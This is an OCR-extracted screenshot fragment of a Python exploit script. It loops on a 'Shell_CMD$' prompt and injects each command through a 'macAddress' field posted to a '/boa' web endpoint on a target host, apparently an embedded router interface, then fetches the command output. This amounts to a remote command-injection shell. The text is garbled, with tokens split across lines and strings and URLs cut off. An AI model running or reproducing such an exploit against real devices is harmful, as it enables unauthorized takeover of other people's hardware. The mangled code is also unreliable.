
host 
=
 sys
.
argv
[
1
]
port 
=
80
cmd 
=
''
while
(
True
)
:
	cmd 
=
input
(
'Shell_CMD$ '
)
#injecting system command part
	data 
=
{
'macAddress'
:
'1122334455
'reginfo'
:
'0'
,
'writeData'
:
'Submit'
}
	url 
=
'http://'
+
 host 
+
'/boa
	response 
=
 requests
.
post
(
url
,
 
if
(
response
.
ok
)
:
#read the command output r
		url 
=
'http://'
+
 host 
+
'